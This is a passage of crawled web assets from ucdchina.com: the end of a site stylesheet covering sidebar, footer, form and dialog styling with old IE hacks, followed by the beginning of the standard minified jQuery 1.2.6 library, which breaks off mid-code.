	background: url(/images/snap_icon.gif) no-repeat 0 -18px;
}

#sidebar span.list_icon{
	font-family: simsun;
	font-size: 15px;
	text-decoration: none;
	overflow: hidden;
	background: url(/images/list_icon.gif) no-repeat -2px 0px;
}

/*
=Sidebar Mod
*/
#sidebar h3{
	margin: 0 0 8px 0;
	color: #008000;
}
	#sidebar h3 a:link,#sidebar h3 a:visited{
		color: #008000;
	}
	#sidebar h3 a:hover{
		color: #FFF;
		background: #009;
	}
	#sidebar h3 a.maroonLink:link,#sidebar h3 a.maroonLink:visited{
		color: maroon;
		background: none;
	}
	#sidebar h3 a.maroonLink:hover{
		color: #FFF;
		background: #009;
	}
#sidebar .mod{
	margin-bottom: 15px;
}
	#sidebar .mod ul{
		margin: 0;
		padding: 0;
		list-style: none;
	}
	#sidebar .ili li{
		display: inline;
	}
	#sidebar .ili li a{
		white-space: nowrap;
	}
	#sidebar p{
		margin-top: 0;
	}
	#sidebar .infobox{
		font-size: 13px;
		text-align: left;
		margin-bottom: 8px;
	}
.sidebar_ad{
}
.maroonLink:link,.maroonLink:visited{
	color: Maroon;
	background: none;
}
.maroonLink:hover{
	color: #FFF;
	background: #009;
}
	td .maroonLink:link,td .maroonLink:visited{
		color: #D30000;
		background: none;
	}
	td .maroonLink:hover{
		color: #FFF;
		background: #009;
	}
/*
=ft
*/
#ft p{
	border-top: 1px dashed #CCC;
	margin: 0;
	padding: 8px 0 0 0;
	font-size: 14px;
	color: #000;
	text-align: right;
}
	#ft a:link,#ft a:visited{
		color: Maroon;
		background: none;
		font-weight: bold;
	}
	#ft a:hover{
		background: #009;
		color: #FFF;
	}
	#ft span{
		float: left;
	}

/*
=Other
*/
#search_status,#career_filter{
	background: #EEE;
	margin-bottom: 12px;
	font-size: 14px;
	padding: 5px;
}
.searchResultNum, .searchNoResult{
	font-size: 12px;
	color: #666;
}
.search_empty{
	font-size: 13px;
}
/*
=Snap & Post
*/
#page{
	background: #EFEDE4;
	padding: 0;
	margin:auto 10px;
}
#pageWrap{
	margin:auto;
	/*max-width: 970px;
	width: expression(document.body.clientWidth > 970? "970px" : "auto");*/
	min-width:810px;
	width: expression(body.clientWidth < 810? "810px": "auto" );
}
	#pageWrap table h1{
		margin: 0 0 5px 0;
	}
	#pageWrap #nav{
		background: none;
		float: right;
		margin-top: -90px;
		font-size: 12px;
	}
#pageMain{
	text-align: left; overflow:hidden; height:1%;
}
	#pageMainContainer{
		background: #FFF;
		padding: 0 28px 28px 28px;
		border: 1px solid #ccc; height:1%; overflow:hidden;
		margin: 0 auto 25px;
	}
		#postNewsErrorContainer{
			margin: 0 auto;
			display: none;
		}
	#pageMain h1{
		margin: 28px 0 0 0px;
		font-size: 18px;
		padding-bottom: 5px;
		/* border-bottom: 2px solid #F1EFE2; */
	}
	#pageMain p{
		margin:0 0 18px;
		/* font-size: 13px;
		line-height: 160%; */
	}
	#pageContent{
		/*float:left;
		width:100%; height:1%;*/
	}
		#pageContentWrap {
			/* margin:0 235px 0 0;  */
			/*background:#; height:1%;*/
			width:650px;
		}
	.pageContent_ad {
			 height:1000px; text-align:left;
			 border-left:1px #ccc dashed;
			 padding-left: 10px;
	 }
/*
= Form Elements
*/
.textinput{
	padding: 1px;
	font-size: 13px;
	font-family: Arial,sans-serif;
	border: 1px solid #A5ACB2;
}
.strictFrm p{
	margin: 0;
	padding: 2px 0;
}
.strictFrm input[type=radio]{
	position: relative;
	top: 2px;
	margin-right: 3px;
}
.strictFrm label{
	float: left;
	width: 80px;
	padding-right: 15px;
	text-align: right;
	position: relative;
}
	.strictFrm label span{
		position: absolute;;
		right: 8px;
		top: 2px;
		color: red;
	}
	.strictFrm label.inlineLabel{
		float: none;
		width: auto;
		padding: 0;
		text-align: left;
		position: static;
	}
.strictFrm .frmBtn{
	padding: 3px 10px;
	_padding: 2px 0;
	_height: 24px;
	_line-height: 15px;
}
.frmBtn{
	padding: 0;
	_padding: 2px 0;
	_height: 24px;
	_line-height: 15px;
}
.strictFrm .tb_tip{
	font-size: 14px;
	text-align: center;
	margin-top: 100px;
}
.strictFrm textarea{
	border: 1px solid #A5ACB2;
	padding: 1px;
	font-size: 13px;
}
.strictActionBar{
	padding-left: 95px;
	margin-top: 3px;
}
.strictFrmHintWrong{
	text-align: center;
	height: 28px;
	line-height: 50%;
	_line-height: 25px;
	background: #FCC;
	display: none;
}
.strictFrmHintCorrect{
	text-align: center;
	height: 28px;
	line-height: 50%;
	_line-height: 25px;
	background: #CFC;
}
.strictFrmInputWrong{
	border: 1px solid red;
}

.error_tip{
	color: #F00;
	padding-left: 5px;
}
.error_input,.strictFrm .error_input{
	border: 1px solid red;
}
.input_focus,.strictFrm .input_focus{
	border: 1px solid #000;
}
.pub_msg{
	padding-left: 10px;
	color: #008000;
}


/*
= dialog window
*/
#dialogOverlay,#submitSiteOverlay{
	background: #000000;
	left: 50%;
	margin-left: -310px;
	margin-top: -210px;
	opacity: 0.6;
	filter: alpha(opacity=60);
	-moz-opacity: 0.6;
	position: fixed;
	top: 50%;
	width: 620px;
	height: 420px;
	z-index: 10;
	display: none;
}
	* html #dialogOverlay, * html #submitSiteOverlay { /* ie6 hack */
		 position: absolute;
		 height: expression(0 - parseInt(this.offsetHeight / 2) + (dialogOverlayMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
	}
#dialogContainer,#submitSiteContainer{
	background-color: #FFFFFF;
	left: 50%;
	margin-left: -285px;
	margin-top: -185px;
	position: fixed;
	top: 50%;
	width: 570px;
	height: 370px;
	z-index: 11;
	display: none;
}
	* html #dialogContainer, * html #submitSiteContainer { /* ie6 hack */
		position: absolute;
		margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (dialogContainerMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
	}
#dialogTitle,#submitSiteTitle{
	font-size: 14px;
	background: #6D84B4;
	color: white;
	height: 32px;
	line-height: 32px;
	padding: 0 10px;
	margin: 0;
	font-weight: bold;
}
	#dialogTitle div,#submitSiteTitle div{
		font-size: 14px;
		color: white;
		cursor: pointer;
		text-decoration: underline;
	}
	#dialogTitle span,#submitSiteTitle span{
		font-size: 18px;
		color: white;
	}
	#dialogTitle span#dTitle,#submitSiteTitle span#dSubmitSiteTitle{
		font-size: 14px;
	}
	
.disabled {
	color: rgb(153, 153, 153);
}

#thanksto h3,#aboutus h3,#rss_and_api h3, #copyright h3{
	font-size: 16px;
	color: #008000;
}
.writeIco{
	text-decoration: none;
	background: none;
}
	.writeIco img{
		position: relative;
		top: 3px;
	}

/*
=Sub Navigation by Rexsong
*/
.subnav { background:#f3f3f3; height:100%; overflow:auto; margin-bottom: 8px; width:665px;}
	.subnav * { line-height:25px;}
	.subnav .left { float:left; background:url(/images/bg_subnav_l.gif) no-repeat left top; height:25px; padding-left:10px;}
	.subnav .right { float:right; background:url(/images/bg_subnav_r.gif) no-repeat right top; height:25px; padding-right:10px;}
			#update { font-size:12px;}
			#update a:link,#update a:visited { color:#009;}
				#update a:hover { color:#fff; background:#009;}
			#brief a:link,#brief a:visited { color:#d30000;}
				#brief a:hover { color:#fff; background:#d30000;}
	#subnav_default {}
	#subnav_title {}
		#subnav_title .title { width:130px; float:left; padding:0 0 0 10px; height:25px; background:url(/images/bg_subnav_l.gif) no-repeat left; color:#009; font-size:14px; font-weight:bold; text-align:center;}
		#subnav_title #update { background:url(/images/bg_subnav_c.gif) no-repeat left top; padding:0 0 0 20px;}
/*
=Index Topic&Posts List by Rexsong
*/
#all_topic { overflow:auto; margin:0 0 40px; padding-left:5px; width: 665px;}
	#all_topic .item { float:left; width:330px; height: 240px; overflow:hidden; margin-bottom:10px; background:#;}
		#all_topic .item h3 { margin:20px 0 5px 0;}
			#all_topic .item h3 a:link,#all_topic .item h3 a:visited { color:#008000;}
			#all_topic .item h3 a:hover { color:#FFF;}


/* Post
---------------------------------------------------------- */
#all_topic .post_list { list-style-type:none; margin:0 0 0 2px; padding:0;}
	#all_topic .post_list li a.snap_icon { background:url(/images/snap_icon.gif) no-repeat; padding:0 7px; text-decoration:none; overflow:hidden;}
		#all_topic .post_list a.snap_icon:hover { background:url(/images/snap_icon.gif) no-repeat 0 -18px;}
	#all_topic .post_list li span.list_icon { background:url(/images/list_icon.gif) no-repeat 0 3px; padding:0 7px; text-decoration:none; overflow:hidden;}
	#all_topic .post_list li .post_title { font-size:14px; line-height:24px;}
	#all_topic .post_list li .author { color:#999; font-size:12px; margin-left:5px;}
	#all_topic .post_list li .author a:link,#all_topic .post_list li .author a:visited{ color: #999;}
	#all_topic .post_list li .author a:hover{ color: #FFF;}


--- FILE ---
content_type: application/x-javascript
request_url: https://ucdchina.com/js/jquery-1.2.6.min.js
body_size: 199720
content:
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */
(function(){var _jQuery=window.jQuery,_$=window.$;var jQuery=window.jQuery=window.$=function(selector,context){return new jQuery.fn.init(selector,context);};var quickExpr=/^[^<]*(<(.|\s)+>)[^>]*$|^#(\w+)$/,isSimple=/^.[^:#\[\.]*$/,undefined;jQuery.fn=jQuery.prototype={init:function(selector,context){selector=selector||document;if(selector.nodeType){this[0]=selector;this.length=1;return this;}if(typeof selector=="string"){var match=quickExpr.exec(selector);if(match&&(match[1]||!context)){if(match[1])selector=jQuery.clean([match[1]],context);else{var elem=document.getElementById(match[3]);if(elem){if(elem.id!=match[3])return jQuery().find(selector);return jQuery(elem);}selector=[];}}else
return jQuery(context).find(selector);}else if(jQuery.isFunction(selector))return jQuery(document)[jQuery.fn.ready?"ready":"load"](selector);return this.setArray(jQuery.makeArray(selector));},jquery:"1.2.6",size:function(){return this.length;},length:0,get:function(num){return num==undefined?jQuery.makeArray(this):this[num];},pushStack:function(elems){var ret=jQuery(elems);ret.prevObject=this;return ret;},setArray:function(elems){this.length=0;Array.prototype.push.apply(this,elems);return this;},each:function(callback,args){return jQuery.each(this,callback,args);},index:function(elem){var ret=-1;return jQuery.inArray(elem&&elem.jquery?elem[0]:elem,this);},attr:function(name,value,type){var options=name;if(name.constructor==String)if(value===undefined)return this[0]&&jQuery[type||"attr"](this[0],name);else{options={};options[name]=value;}return this.each(function(i){for(name in options)jQuery.attr(type?this.style:this,name,jQuery.prop(this,options[name],type,i,name));});},css:function(key,value){if((key=='width'||key=='height')&&parseFloat(value)<0)value=undefined;return this.attr(key,value,"curCSS");},text:function(text){if(typeof text!="object"&&text!=null)return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(text));var ret="";jQuery.each(text||this,function(){jQuery.each(this.childNodes,function(){if(this.nodeType!=8)ret+=this.nodeType!=1?this.nodeValue:jQuery.fn.text([this]);});});return ret;},wrapAll:function(html){if(this[0])jQuery(html,this[0].ownerDocument).clone().insertBefore(this[0]).map(function(){var elem=this;while(elem.firstChild)elem=elem.firstChild;return elem;}).append(this);return this;},wrapInner:function(html){return this.each(function(){jQuery(this).contents().wrapAll(html);});},wrap:function(html){return this.each(function(){jQuery(this).wrapAll(html);});},append:function(){return this.domManip(arguments,true,false,function(elem){if(this.nodeType==1)this.appendChild(elem);});},prepend:function(){return this.domManip(arguments,true,true,function(elem){if(this.nodeType==1)this.insertBefore(elem,this.firstChild);});},before:function(){return this.domManip(arguments,false,false,function(elem){this.parentNode.insertBefore(elem,this);});},after:function(){return this.domManip(arguments,false,true,function(elem){this.parentNode.insertBefore(elem,this.nextSibling);});},end:function(){return this.prevObject||jQuery([]);},find:function(selector){var elems=jQuery.map(this,function(elem){return jQuery.find(selector,elem);});return this.pushStack(/[^+>] [^+>]/.test(selector)||selector.indexOf("..")>-1?jQuery.unique(elems):elems);},clone:function(events){var ret=this.map(function(){if(jQuery.browser.msie&&!jQuery.isXMLDoc(this)){var clone=this.cloneNode(true),container=document.createElement("div");container.appendChild(clone);return jQuery.clean([container.innerHTML])[0];}else
return this.cloneNode(true);});var clone=ret.find("*").andSelf().each(function(){if(this[expando]!=undefined)this[expando]=null;});if(events===true)this.find("*").andSelf().each(function(i){if(this.nodeType==3)return;var events=jQuery.data(this,"events");for(var type in events)for(var handler in events[type])jQuery.event.add(clone[i],type,events[type][handler],events[type][handler].data);});return ret;},filter:function(selector){return this.pushStack(jQuery.isFunction(selector)&&jQuery.grep(this,function(elem,i){return selector.call(elem,i);})||jQuery.multiFilter(selector,this));},not:function(selector){if(selector.constructor==String)if(isSimple.test(selector))return this.pushStack(jQuery.multiFilter(selector,this,true));else
selector=jQuery.multiFilter(selector,this);var isArrayLike=selector.length&&selector[selector.length-1]!==undefined&&!selector.nodeType;return this.filter(function(){return isArrayLike?jQuery.inArray(this,selector)<0:this!=selector;});},add:function(selector){return this.pushStack(jQuery.unique(jQuery.merge(this.get(),typeof selector=='string'?jQuery(selector):jQuery.makeArray(selector))));},is:function(selector){return!!selector&&jQuery.multiFilter(selector,this).length>0;},hasClass:function(selector){return this.is("."+selector);},val:function(value){if(value==undefined){if(this.length){var elem=this[0];if(jQuery.nodeName(elem,"select")){var index=elem.selectedIndex,values=[],options=elem.options,one=elem.type=="select-one";if(index<0)return null;for(var i=one?index:0,max=one?index+1:options.length;i<max;i++){var option=options[i];if(option.selected){value=jQuery.browser.msie&&!option.attributes.value.specified?option.text:option.value;if(one)return value;values.push(value);}}return values;}else
return(this[0].value||"").replace(/\r/g,"");}return undefined;}if(value.constructor==Number)value+='';return this.each(function(){if(this.nodeType!=1)return;if(value.constructor==Array&&/radio|checkbox/.test(this.type))this.checked=(jQuery.inArray(this.value,value)>=0||jQuery.inArray(this.name,value)>=0);else if(jQuery.nodeName(this,"select")){var values=jQuery.makeArray(value);jQuery("option",this).each(function(){this.selected=(jQuery.inArray(this.value,values)>=0||jQuery.inArray(this.text,values)>=0);});if(!values.length)this.selectedIndex=-1;}else
this.value=value;});},html:function(value){return value==undefined?(this[0]?this[0].innerHTML:null):this.empty().append(value);},replaceWith:function(value){return this.after(value).remove();},eq:function(i){return this.slice(i,i+1);},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments));},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},andSelf:function(){return this.add(this.prevObject);},data:function(key,value){var parts=key.split(".");parts[1]=parts[1]?"."+parts[1]:"";if(value===undefined){var data=this.triggerHandler("getData"+parts[1]+"!",[parts[0]]);if(data===undefined&&this.length)data=jQuery.data(this[0],key);return data===undefined&&parts[1]?this.data(parts[0]):data;}else
return this.trigger("setData"+parts[1]+"!",[parts[0],value]).each(function(){jQuery.data(this,key,value);});},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});},domManip:function(args,table,reverse,callback){var clone=this.length>1,elems;return this.each(function(){if(!elems){elems=jQuery.clean(args,this.ownerDocument);if(reverse)elems.reverse();}var obj=this;if(table&&jQuery.nodeName(this,"table")&&jQuery.nodeName(elems[0],"tr"))obj=this.getElementsByTagName("tbody")[0]||this.appendChild(this.ownerDocument.createElement("tbody"));var scripts=jQuery([]);jQuery.each(elems,function(){var elem=clone?jQuery(this).clone(true)[0]:this;if(jQuery.nodeName(elem,"script"))scripts=scripts.add(elem);else{if(elem.nodeType==1)scripts=scripts.add(jQuery("script",elem).remove());callback.call(obj,elem);}});scripts.each(evalScript);});}};jQuery.fn.init.prototype=jQuery.fn;function evalScript(i,elem){if(elem.src)jQuery.ajax({url:elem.src,async:false,dataType:"script"});else
jQuery.globalEval(elem.text||elem.textContent||elem.innerHTML||"");if(elem.parentNode)elem.parentNode.removeChild(elem);}function now(){return+new Date;}jQuery.extend=jQuery.fn.extend=function(){var target=arguments[0]||{},i=1,length=arguments.length,deep=false,options;if(target.constructor==Boolean){deep=target;target=arguments[1]||{};i=2;}if(typeof target!="object"&&typeof target!="function")target={};if(length==i){target=this;--i;}for(;i<length;i++)if((options=arguments[i])!=null)for(var name in options){var src=target[name],copy=options[name];if(target===copy)continue;if(deep&&copy&&typeof copy=="object"&&!copy.nodeType)target[name]=jQuery.extend(deep,src||(copy.length!=null?[]:{}),copy);else if(copy!==undefined)target[name]=copy;}return target;};var expando="jQuery"+now(),uuid=0,windowData={},exclude=/z-?index|font-?weight|opacity|zoom|line-?height/i,defaultView=document.defaultView||{};jQuery.extend({noConflict:function(deep){window.$=_$;if(deep)window.jQuery=_jQuery;return jQuery;},isFunction:function(fn){return!!fn&&typeof fn!="string"&&!fn.nodeName&&fn.constructor!=Array&&/^[\s[]?function/.test(fn+"");},isXMLDoc:function(elem){return elem.documentElement&&!elem.body||elem.tagName&&elem.ownerDocument&&!elem.ownerDocument.body;},globalEval:function(data){data=jQuery.trim(data);if(data){var head=document.getElementsByTagName("head")[0]||document.documentElement,script=document.createElement("script");script.type="text/javascript";if(jQuery.browser.msie)script.text=data;else
script.appendChild(document.createTextNode(data));head.insertBefore(script,head.firstChild);head.removeChild(script);}},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toUpperCase()==name.toUpperCase();},cache:{},data:function(elem,name,data){elem=elem==window?windowData:elem;var id=elem[expando];if(!id)id=elem[expando]=++uuid;if(name&&!jQuery.cache[id])jQuery.cache[id]={};if(data!==undefined)jQuery.cache[id][name]=data;return name?jQuery.cache[id][name]:id;},removeData:function(elem,name){elem=elem==window?windowData:elem;var id=elem[expando];if(name){if(jQuery.cache[id]){delete jQuery.cache[id][name];name="";for(name in jQuery.cache[id])break;if(!name)jQuery.removeData(elem);}}else{try{delete elem[expando];}catch(e){if(elem.removeAttribute)elem.removeAttribute(expando);}delete jQuery.cache[id];}},each:function(object,callback,args){var name,i=0,length=object.length;if(args){if(length==undefined){for(name in object)if(callback.apply(object[name],args)===false)break;}else
for(;i<length;)if(callback.apply(object[i++],args)===false)break;}else{if(length==undefined){for(name in object)if(callback.call(object[name],name,object[name])===false)break;}else
for(var value=object[0];i<length&&callback.call(value,i,value)!==false;value=object[++i]){}}return object;},prop:function(elem,value,type,i,name){if(jQuery.isFunction(value))value=value.call(elem,i);return value&&value.constructor==Number&&type=="curCSS"&&!exclude.test(name)?value+"px":value;},className:{add:function(elem,classNames){jQuery.each((classNames||"").split(/\s+/),function(i,className){if(elem.nodeType==1&&!jQuery.className.has(elem.className,className))elem.className+=(elem.className?" ":"")+className;});},remove:function(elem,classNames){if(elem.nodeType==1)elem.className=classNames!=undefined?jQuery.grep(elem.className.split(/\s+/),function(className){return!jQuery.className.has(classNames,className);}).join(" "):"";},has:function(elem,className){return jQuery.inArray(className,(elem.className||elem).toString().split(/\s+/))>-1;}},swap:function(elem,options,callback){var old={};for(var name in options){old[name]=elem.style[name];elem.style[name]=options[name];}callback.call(elem);for(var name in options)elem.style[name]=old[name];},css:function(elem,name,force){if(name=="width"||name=="height"){var val,props={position:"absolute",visibility:"hidden",display:"block"},which=name=="width"?["Left","Right"]:["Top","Bottom"];function getWH(){val=name=="width"?elem.offsetWidth:elem.offsetHeight;var padding=0,border=0;jQuery.each(which,function(){padding+=parseFloat(jQuery.curCSS(elem,"padding"+this,true))||0;border+=parseFloat(jQuery.curCSS(elem,"border"+this+"Width",true))||0;});val-=Math.round(padding+border);}if(jQuery(elem).is(":visible"))getWH();else
jQuery.swap(elem,props,getWH);return Math.max(0,val);}return jQuery.curCSS(elem,name,force);},curCSS:function(elem,name,force){var ret,style=elem.style;function color(elem){if(!jQuery.browser.safari)return false;var ret=defaultView.getComputedStyle(elem,null);return!ret||ret.getPropertyValue("color")=="";}if(name=="opacity"&&jQuery.browser.msie){ret=jQuery.attr(style,"opacity");return ret==""?"1":ret;}if(jQuery.browser.opera&&name=="display"){var save=style.outline;style.outline="0 solid black";style.outline=save;}if(name.match(/float/i))name=styleFloat;if(!force&&style&&style[name])ret=style[name];else if(defaultView.getComputedStyle){if(name.match(/float/i))name="float";name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle&&!color(elem))ret=computedStyle.getPropertyValue(name);else{var swap=[],stack=[],a=elem,i=0;for(;a&&color(a);a=a.parentNode)stack.unshift(a);for(;i<stack.length;i++)if(color(stack[i])){swap[i]=stack[i].style.display;stack[i].style.display="block";}ret=name=="display"&&swap[stack.length-1]!=null?"none":(computedStyle&&computedStyle.getPropertyValue(name))||"";for(i=0;i<swap.length;i++)if(swap[i]!=null)stack[i].style.display=swap[i];}if(name=="opacity"&&ret=="")ret="1";}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase();});ret=elem.currentStyle[name]||elem.currentStyle[camelCase];if(!/^\d+(px)?$/i.test(ret)&&/^\d/.test(ret)){var left=style.left,rsLeft=elem.runtimeStyle.left;elem.runtimeStyle.left=elem.currentStyle.left;style.left=ret||0;ret=style.pixelLeft+"px";style.left=left;elem.runtimeStyle.left=rsLeft;}}return ret;},clean:function(elems,context){var ret=[];context=context||document;if(typeof context.createElement=='undefined')context=context.ownerDocument||context[0]&&context[0].ownerDocument||document;jQuery.each(elems,function(i,elem){if(!elem)return;if(elem.constructor==Number)elem+='';if(typeof elem=="string"){elem=elem.replace(/(<(\w+)[^>]*?)\/>/g,function(all,front,tag){return tag.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?all:front+"></"+tag+">";});var tags=jQuery.trim(elem).toLowerCase(),div=context.createElement("div");var wrap=!tags.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!tags.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||tags.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!tags.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!tags.indexOf("<td")||!tags.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!tags.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||jQuery.browser.msie&&[1,"div<div>","</div>"]||[0,"",""];div.innerHTML=wrap[1]+elem+wrap[2];while(wrap[0]--)div=div.lastChild;if(jQuery.browser.msie){var tbody=!tags.indexOf("<table")&&tags.indexOf("<tbody")<0?div.firstChild&&div.firstChild.childNodes:wrap[1]=="<table>"&&tags.indexOf("<tbody")<0?div.childNodes:[];for(var j=tbody.length-1;j>=0;--j)if(jQuery.nodeName(tbody[j],"tbody")&&!tbody[j].childNodes.length)tbody[j].parentNode.removeChild(tbody[j]);if(/^\s/.test(elem))div.insertBefore(context.createTextNode(elem.match(/^\s*/)[0]),div.firstChild);}elem=jQuery.makeArray(div.childNodes);}if(elem.length===0&&(!jQuery.nodeName(elem,"form")&&!jQuery.nodeName(elem,"select")))return;if(elem[0]==undefined||jQuery.nodeName(elem,"form")||elem.options)ret.push(elem);else
ret=jQuery.merge(ret,elem);});return ret;},attr:function(elem,name,value){if(!elem||elem.nodeType==3||elem.nodeType==8)return undefined;var notxml=!jQuery.isXMLDoc(elem),set=value!==undefined,msie=jQuery.browser.msie;name=notxml&&jQuery.props[name]||name;if(elem.tagName){var special=/href|src|style/.test(name);if(name=="selected"&&jQuery.browser.safari)elem.parentNode.selectedIndex;if(name in elem&&notxml&&!special){if(set){if(name=="type"&&jQuery.nodeName(elem,"input")&&elem.parentNode)throw"type property can't be changed";elem[name]=value;}if(jQuery.nodeName(elem,"form")&&elem.getAttributeNode(name))return elem.getAttributeNode(name).nodeValue;return elem[name];}if(msie&&notxml&&name=="style")return jQuery.attr(elem.style,"cssText",value);if(set)elem.setAttribute(name,""+value);var attr=msie&&notxml&&special?elem.getAttribute(name,2):elem.getAttribute(name);return attr===null?undefined:attr;}if(msie&&name=="opacity"){if(set){elem.zoom=1;elem.filter=(elem.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(value)+''=="NaN"?"":"alpha(opacity="+value*100+")");}return elem.filter&&elem.filter.indexOf("opacity=")>=0?(parseFloat(elem.filter.match(/opacity=([^)]*)/)[1])/100)+'':"";}name=name.replace(/-([a-z])/ig,function(all,letter){return letter.toUpperCase();});if(set)elem[name]=value;return elem[name];},trim:function(text){return(text||"").replace(/^\s+|\s+$/g,"");},makeArray:function(array){var ret=[];if(array!=null){var i=array.length;if(i==null||array.split||array.setInterval||array.call)ret[0]=array;else
while(i)ret[--i]=array[i];}return ret;},inArray:function(elem,array){for(var i=0,length=array.length;i<length;i++)if(array[i]===elem)return i;return-1;},merge:function(first,second){var i=0,elem,pos=first.length;if(jQuery.browser.msie){while(elem=second[i++])if(elem.nodeType!=8)first[pos++]=elem;}else
while(elem=second[i++])first[pos++]=elem;return first;},unique:function(array){var ret=[],done={};try{for(var i=0,length=array.length;i<length;i++){var id=jQuery.data(array[i]);if(!done[id]){done[id]=true;ret.push(array[i]);}}}catch(e){ret=array;}return ret;},grep:function(elems,callback,inv){var ret=[];for(var i=0,length=elems.length;i<length;i++)if(!inv!=!callback(elems[i],i))ret.push(elems[i]);return ret;},map:function(elems,callback){var ret=[];for(var i=0,length=elems.length;i<length;i++){var value=callback(elems[i],i);if(value!=null)ret[ret.length]=value;}return ret.concat.apply([],ret);}});var userAgent=navigator.userAgent.toLowerCase();jQuery.browser={version:(userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[])[1],safari:/webkit/.test(userAgent),opera:/opera/.test(userAgent),msie:/msie/.test(userAgent)&&!/opera/.test(userAgent),mozilla:/mozilla/.test(userAgent)&&!/(compatible|webkit)/.test(userAgent)};var styleFloat=jQuery.browser.msie?"styleFloat":"cssFloat";jQuery.extend({boxModel:!jQuery.browser.msie||document.compatMode=="CSS1Compat",props:{"for":"htmlFor","class":"className","float":styleFloat,cssFloat:styleFloat,styleFloat:styleFloat,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing"}});jQuery.each({parent:function(elem){return elem.parentNode;},parents:function(elem){return jQuery.dir(elem,"parentNode");},next:function(elem){return jQuery.nth(elem,2,"nextSibling");},prev:function(elem){return jQuery.nth(elem,2,"previousSibling");},nextAll:function(elem){return jQuery.dir(elem,"nextSibling");},prevAll:function(elem){return jQuery.dir(elem,"previousSibling");},siblings:function(elem){return jQuery.sibling(elem.parentNode.firstChild,elem);},children:function(elem){return jQuery.sibling(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.makeArray(elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(selector){var ret=jQuery.map(this,fn);if(selector&&typeof selector=="string")ret=jQuery.multiFilter(selector,ret);return this.pushStack(jQuery.unique(ret));};});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(){var args=arguments;return this.each(function(){for(var i=0,length=args.length;i<length;i++)jQuery(args[i])[original](this);});};});jQuery.each({removeAttr:function(name){jQuery.attr(this,name,"");if(this.nodeType==1)this.removeAttribute(name);},addClass:function(classNames){jQuery.className.add(this,classNames);},removeClass:function(classNames){jQuery.className.remove(this,classNames);},toggleClass:function(classNames){jQuery.className[jQuery.className.has(this,classNames)?"remove":"add"](this,classNames);},remove:function(selector){if(!selector||jQuery.filter(selector,[this]).r.length){jQuery("*",this).add(this).each(function(){jQuery.event.remove(this);jQuery.removeData(this);});if(this.parentNode)this.parentNode.removeChild(this);}},empty:function(){jQuery(">*",this).remove();while(this.firstChild)this.removeChild(this.firstChild);}},function(name,fn){jQuery.fn[name]=function(){return this.each(fn,arguments);};});jQuery.each(["Height","Width"],function(i,name){var type=name.toLowerCase();jQuery.fn[type]=function(size){return this[0]==window?jQuery.browser.opera&&document.body["client"+name]||jQuery.browser.safari&&window["inner"+name]||document.compatMode=="CSS1Compat"&&document.documentElement["client"+name]||document.body["client"+name]:this[0]==document?Math.max(Math.max(document.body["scroll"+name],document.documentElement["scroll"+name]),Math.max(document.body["offset"+name],document.documentElement["offset"+name])):size==undefined?(this.length?jQuery.css(this[0],type):null):this.css(type,size.constructor==String?size:size+"px");};});function num(elem,prop){return elem[0]&&parseInt(jQuery.curCSS(elem[0],prop,true),10)||0;}var chars=jQuery.browser.safari&&parseInt(jQuery.browser.version)<417?"(?:[\\w*_-]|\\\\.)":"(?:[\\w\u0128-\uFFFF*_-]|\\\\.)",quickChild=new RegExp("^>\\s*("+chars+"+)"),quickID=new RegExp("^("+chars+"+)(#)("+chars+"+)"),quickClass=new RegExp("^([#.]?)("+chars+"*)");jQuery.extend({expr:{"":function(a,i,m){return m[2]=="*"||jQuery.nodeName(a,m[2]);},"#":function(a,i,m){return a.getAttribute("id")==m[2];},":":{lt:function(a,i,m){return i<m[3]-0;},gt:function(a,i,m){return i>m[3]-0;},nth:function(a,i,m){return m[3]-0==i;},eq:function(a,i,m){return m[3]-0==i;},first:function(a,i){return i==0;},last:function(a,i,m,r){return i==r.length-1;},even:function(a,i){return i%2==0;},odd:function(a,i){return i%2;},"first-child":function(a){return a.parentNode.getElementsByTagName("*")[0]==a;},"last-child":function(a){return jQuery.nth(a.parentNode.lastChild,1,"previousSibling")==a;},"only-child":function(a){return!jQuery.nth(a.parentNode.lastChild,2,"previousSibling");},parent:function(a){return a.firstChild;},empty:function(a){return!a.firstChild;},contains:function(a,i,m){return(a.textContent||a.innerText||jQuery(a).text()||"").indexOf(m[3])>=0;},visible:function(a){return"hidden"!=a.type&&jQuery.css(a,"display")!="none"&&jQuery.css(a,"visibility")!="hidden";},hidden:function(a){return"hidden"==a.type||jQuery.css(a,"display")=="none"||jQuery.css(a,"visibility")=="hidden";},enabled:function(a){return!a.disabled;},disabled:function(a){return a.disabled;},checked:function(a){return 